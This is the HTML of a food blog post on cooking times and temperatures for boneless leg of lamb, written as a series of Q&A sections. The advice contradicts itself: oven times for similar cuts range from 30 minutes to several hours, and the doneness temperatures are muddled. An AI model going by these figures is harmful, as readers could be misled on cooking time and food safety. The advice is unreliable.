	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-1360 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-1360" class="post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-best-temperature-roast tag-cook-boned-lamb tag-cooking-method-choose tag-internal-temperature-reaches tag-internal-temperature-reaches-degrees tag-reaches-degrees-fahrenheit">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Boneless Lamb Leg Cooking Time</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Boneless Lamb Leg Cooking Time" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/yJaw96TCQeA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Boneless Lamb Leg Cooking Time</p>
<p>A boneless leg of lamb is a great option when you&rsquo;re looking for a piece of meat that&rsquo;s both flavorful and tender. But how long should you cook it?</p><div class="pastu-content" id="pastu-1854476750">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>The cooking time for a boneless leg of lamb will vary depending on the size and thickness of the cut. In general, it&rsquo;s best to roast a boneless leg of lamb at a high temperature for a short amount of time – about 20 minutes per pound.</p>
<p>However, if you&rsquo;re looking for something a little more tender, you can also cook a boneless leg of lamb at a lower temperature for a longer period of time. In this case, you&rsquo;ll want to roast the lamb at 325 degrees for about 2-3 hours, or until it reaches an internal temperature of 145 degrees.</p>
<p>No matter which cooking method you choose, make sure to let the lamb rest for at least 10 minutes before slicing into it. This will ensure that the juices stay in the meat, rather than running all over your cutting board.</p>
<p>When it comes to seasoning a boneless leg of lamb, there are a variety of different options to choose from. Some people prefer to keep it simple with just salt and pepper, while others like to add in herbs like rosemary or thyme. Feel free to experiment until you find the flavor combination that you like best.</p>
<p>With its tender texture and juicy flavor, a boneless leg of lamb is a dish that everyone will love. So why not give it a try?</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_long_does_it_take_to_cook_boneless_lamb"><span class="toc_number toc_depth_1">1</span> How long does it take to cook boneless lamb?</a></li><li><a href="#How_long_do_you_cook_boned_leg_of_lamb"><span class="toc_number toc_depth_1">2</span> How long do you cook boned leg of lamb?</a></li><li><a href="#What_temperature_should_boneless_leg_of_lamb_be_cooked_at"><span class="toc_number toc_depth_1">3</span> What temperature should boneless leg of lamb be cooked at?</a></li><li><a href="#How_do_you_cook_a_boned_leg_of_lamb"><span class="toc_number toc_depth_1">4</span> How do you cook a boned leg of lamb?</a></li><li><a href="#Do_I_cover_lamb_with_foil_when_roasting"><span class="toc_number toc_depth_1">5</span> Do I cover lamb with foil when roasting?</a></li><li><a href="#What_is_the_best_temperature_to_cook_a_leg_of_lamb"><span class="toc_number toc_depth_1">6</span> What is the best temperature to cook a leg of lamb?</a></li><li><a href="#What_is_the_best_temperature_to_roast_lamb"><span class="toc_number toc_depth_1">7</span> What is the best temperature to roast lamb?</a></li></ul></div>
<h2><span id="How_long_does_it_take_to_cook_boneless_lamb">How long does it take to cook boneless lamb?</span></h2>
<p>Cooking lamb is not a difficult task, but there are a few things to consider when preparing this type of meat. One of the most common questions that people have is how long it takes to cook boneless lamb.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/HC5PSvq5hBM" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>In general, lamb can be cooked in a variety of ways. Some people prefer to roast it in the oven, while others might choose to pan-fry it. The time it takes to cook the lamb will depend on the cooking method you choose and the size of the cut of meat.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cook-oxtails-in-oven/" target="_blank" rel="dofollow" class="ud18a57cc14631542f25a6b47bbd6058b"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud18a57cc14631542f25a6b47bbd6058b , .ud18a57cc14631542f25a6b47bbd6058b .postImageUrl , .ud18a57cc14631542f25a6b47bbd6058b .centered-text-area { min-height: 80px; position: relative; } .ud18a57cc14631542f25a6b47bbd6058b , .ud18a57cc14631542f25a6b47bbd6058b:hover , .ud18a57cc14631542f25a6b47bbd6058b:visited , .ud18a57cc14631542f25a6b47bbd6058b:active { border:0!important; } .ud18a57cc14631542f25a6b47bbd6058b .clearfix:after { content: ""; display: table; clear: both; } .ud18a57cc14631542f25a6b47bbd6058b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ud18a57cc14631542f25a6b47bbd6058b:active , .ud18a57cc14631542f25a6b47bbd6058b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ud18a57cc14631542f25a6b47bbd6058b .centered-text-area { width: 100%; position: relative; } .ud18a57cc14631542f25a6b47bbd6058b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud18a57cc14631542f25a6b47bbd6058b .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud18a57cc14631542f25a6b47bbd6058b .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud18a57cc14631542f25a6b47bbd6058b:hover .ctaButton { background-color: #E67E22!important; } .ud18a57cc14631542f25a6b47bbd6058b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud18a57cc14631542f25a6b47bbd6058b .ud18a57cc14631542f25a6b47bbd6058b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud18a57cc14631542f25a6b47bbd6058b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud18a57cc14631542f25a6b47bbd6058b-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cook Oxtails In Oven</span></div></div></div><div class="ctaButton"></div></a></div><p>If you are going to roast the lamb in the oven, it will take about 30 minutes for a small cut of meat, and up to an hour for a larger cut. If you are going to pan-fry the lamb, it should take about 10 minutes per side, depending on the thickness of the cut.</p>
<p>No matter which cooking method you choose, it is always important to make sure that the lamb is cooked to a safe internal temperature. A meat thermometer can be helpful for this purpose. Lamb is considered fully cooked when it reaches an internal temperature of 145 degrees Fahrenheit.</p>
<p>With a little bit of preparation, cooking lamb can be a quick and easy process. Whether you are a novice or an experienced cook, there is a method that will work well for you. So, the next time you are looking to prepare a delicious meal with lamb, don&#8217;t hesitate to give it a try.</p>
<h2><span id="How_long_do_you_cook_boned_leg_of_lamb">How long do you cook boned leg of lamb?</span></h2>
<p>Cooking a boned leg of lamb is a relatively easy process that can be completed in a variety of ways. The cooking time will depend on the method you choose, but typically, it will take around an hour and a half to cook a leg of lamb that is about three pounds.</p>
<p>One popular way to cook a boned leg of lamb is to roast it in the oven. Preheat your oven to 350 degrees Fahrenheit and then place the lamb in a roasting pan. Add some vegetables, such as potatoes, carrots, and onions, to the pan around the lamb. Brush the lamb with some olive oil or butter and then season it with salt and pepper. roast the lamb for about an hour and a half, or until it is cooked through.</p>
<p>Another option is to cook the lamb on the grill. Preheat your grill to medium-high heat and then place the lamb on the grill. Grill the lamb for about eight minutes per side, or until it is cooked through.</p>
<p>No matter how you choose to cook your boned leg of lamb, it is sure to be a delicious and tender dish!</p>
<h2><span id="What_temperature_should_boneless_leg_of_lamb_be_cooked_at">What temperature should boneless leg of lamb be cooked at?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/iNvJcb2PONQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Boneless leg of lamb is a lean cut of meat that is best cooked at a moderate temperature. Lamb is considered a red meat and has a higher fat content than chicken or fish. The best way to cook lamb is to use a roasting pan and roast it in the oven.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/smithfield-applewood-bacon-pork-loin-cooking/" target="_blank" rel="dofollow" class="u69a6573292986acb020c72e62489623b"><!-- INLINE RELATED POSTS 2/3 //--><style> .u69a6573292986acb020c72e62489623b , .u69a6573292986acb020c72e62489623b .postImageUrl , .u69a6573292986acb020c72e62489623b .centered-text-area { min-height: 80px; position: relative; } .u69a6573292986acb020c72e62489623b , .u69a6573292986acb020c72e62489623b:hover , .u69a6573292986acb020c72e62489623b:visited , .u69a6573292986acb020c72e62489623b:active { border:0!important; } .u69a6573292986acb020c72e62489623b .clearfix:after { content: ""; display: table; clear: both; } .u69a6573292986acb020c72e62489623b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u69a6573292986acb020c72e62489623b:active , .u69a6573292986acb020c72e62489623b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u69a6573292986acb020c72e62489623b .centered-text-area { width: 100%; position: relative; } .u69a6573292986acb020c72e62489623b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u69a6573292986acb020c72e62489623b .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u69a6573292986acb020c72e62489623b .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u69a6573292986acb020c72e62489623b:hover .ctaButton { background-color: #E67E22!important; } .u69a6573292986acb020c72e62489623b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u69a6573292986acb020c72e62489623b .u69a6573292986acb020c72e62489623b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u69a6573292986acb020c72e62489623b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u69a6573292986acb020c72e62489623b-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Smithfield Applewood Bacon Pork Loin Cooking Instructions</span></div></div></div><div class="ctaButton"></div></a></div><p>The recommended cooking temperature for boneless leg of lamb is 145 degrees Fahrenheit. This will result in a medium-rare roast. If you prefer your lamb cooked more, you can increase the cooking temperature to 160 degrees Fahrenheit. Be sure to allow the lamb to rest for 10 minutes after cooking to allow the juices to redistribute.</p>
<h2><span id="How_do_you_cook_a_boned_leg_of_lamb">How do you cook a boned leg of lamb?</span></h2>
<p>There are many ways to cook a boned leg of lamb, but one of the most popular methods is to roast it in the oven. First, preheat your oven to 350 degrees Fahrenheit. Then, season the lamb with salt and pepper. Next, heat up some olive oil in a large skillet over medium-high heat, and cook the lamb until it is browned all over. Once the lamb is browned, transfer it to a baking dish and roast it in the oven for about 30 minutes, or until it is cooked through. Serve the lamb with your favorite sides.</p>
<h2><span id="Do_I_cover_lamb_with_foil_when_roasting">Do I cover lamb with foil when roasting?</span></h2>
<p>Do I cover lamb with foil when roasting?</p>
<p>There is no one definitive answer to this question. Some cooks cover lamb with foil when roasting in order to keep it from drying out, while others find that the foil prevents the meat from browning properly. Ultimately, it is up to the individual cook to decide whether or not to use foil when roasting lamb.</p>
<h2><span id="What_is_the_best_temperature_to_cook_a_leg_of_lamb">What is the best temperature to cook a leg of lamb?</span></h2>
<p>What is the best temperature to cook a leg of lamb?</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/uBzzc_RJfS0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>There are several things to consider when cooking a leg of lamb, including the best temperature to use. In general, lamb is cooked at a higher temperature than beef. For a leg of lamb, the temperature should be at least 325 degrees Fahrenheit.</p>
<p>There are several ways to cook a leg of lamb. One popular method is to roast it in the oven. To do this, preheat the oven to 325 degrees Fahrenheit. Place the lamb in a roasting pan and roast for about 1 1/2 hours, or until the internal temperature reaches 145 degrees Fahrenheit.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cook-ribs-on-pellet-grill/" target="_blank" rel="dofollow" class="u017c11a24a130ffe668aeac48d6b8436"><!-- INLINE RELATED POSTS 3/3 //--><style> .u017c11a24a130ffe668aeac48d6b8436 , .u017c11a24a130ffe668aeac48d6b8436 .postImageUrl , .u017c11a24a130ffe668aeac48d6b8436 .centered-text-area { min-height: 80px; position: relative; } .u017c11a24a130ffe668aeac48d6b8436 , .u017c11a24a130ffe668aeac48d6b8436:hover , .u017c11a24a130ffe668aeac48d6b8436:visited , .u017c11a24a130ffe668aeac48d6b8436:active { border:0!important; } .u017c11a24a130ffe668aeac48d6b8436 .clearfix:after { content: ""; display: table; clear: both; } .u017c11a24a130ffe668aeac48d6b8436 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u017c11a24a130ffe668aeac48d6b8436:active , .u017c11a24a130ffe668aeac48d6b8436:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u017c11a24a130ffe668aeac48d6b8436 .centered-text-area { width: 100%; position: relative; } .u017c11a24a130ffe668aeac48d6b8436 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u017c11a24a130ffe668aeac48d6b8436 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u017c11a24a130ffe668aeac48d6b8436 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u017c11a24a130ffe668aeac48d6b8436:hover .ctaButton { background-color: #E67E22!important; } .u017c11a24a130ffe668aeac48d6b8436 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u017c11a24a130ffe668aeac48d6b8436 .u017c11a24a130ffe668aeac48d6b8436-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u017c11a24a130ffe668aeac48d6b8436:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u017c11a24a130ffe668aeac48d6b8436-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cook Ribs On Pellet Grill</span></div></div></div><div class="ctaButton"></div></a></div><p>Another popular method is to cook the lamb on the grill. To do this, preheat the grill to medium-high heat. Place the lamb on the grill and cook for about 8-10 minutes per side, or until the internal temperature reaches 145 degrees Fahrenheit.</p>
<p>Regardless of the cooking method you choose, be sure to monitor the internal temperature of the lamb and remove it from the heat when it reaches 145 degrees Fahrenheit.</p>
<h2><span id="What_is_the_best_temperature_to_roast_lamb">What is the best temperature to roast lamb?</span></h2>
<p>There is no one-size-fits-all answer to the question of what is the best temperature to roast lamb, as the best temperature for roasting lamb will vary depending on the type of lamb you are roasting, the size and shape of the lamb, and your own personal preferences. However, there are a few general tips that can help you to roast lamb perfectly every time.</p>
<p>When roasting lamb, the most important factor to consider is the internal temperature of the lamb. Lamb is best when it is cooked medium-rare, so you should aim to cook the lamb until the internal temperature reaches 145 degrees Fahrenheit. If you prefer your lamb cooked more well-done, you can cook it until the internal temperature reaches 160 degrees Fahrenheit.</p>
<p>In order to ensure that your lamb reaches the correct internal temperature, it is important to use a meat thermometer. When inserting the meat thermometer into the lamb, make sure that it is inserted into the thickest part of the meat.</p>
<p>Another important factor to consider when roasting lamb is the shape of the lamb. If you are roasting a whole lamb, make sure that it is positioned so that the thickest part of the meat is facing the heat source. If you are roasting lamb chops or rack of lamb, make sure that they are evenly spaced so that they cook evenly.</p>
<p>Finally, you should also consider the type of lamb you are roasting. The best temperature to roast leg of lamb is different than the best temperature to roast rack of lamb. Be sure to consult a cookbook or online recipe to determine the best temperature to roast your particular type of lamb.</p>
<p>With these tips in mind, you can roast lamb perfectly every time.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/best-temperature-roast/" rel="tag">best temperature roast</a>, <a href="https://pastureandpearl.com/tag/cook-boned-lamb/" rel="tag">cook boned lamb</a>, <a href="https://pastureandpearl.com/tag/cooking-method-choose/" rel="tag">cooking method choose</a>, <a href="https://pastureandpearl.com/tag/internal-temperature-reaches/" rel="tag">internal temperature reaches</a>, <a href="https://pastureandpearl.com/tag/internal-temperature-reaches-degrees/" rel="tag">internal temperature reaches degrees</a>, <a href="https://pastureandpearl.com/tag/reaches-degrees-fahrenheit/" rel="tag">reaches degrees Fahrenheit</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/how-long-do-you-cook-shrimp/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/cooking-salmon-with-skin-on/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 